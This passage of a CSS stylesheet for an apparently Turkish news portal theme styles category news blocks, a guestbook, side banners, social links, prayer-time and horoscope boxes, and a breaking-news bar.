.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#3B5998;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#3B5998;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#3B5998;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}







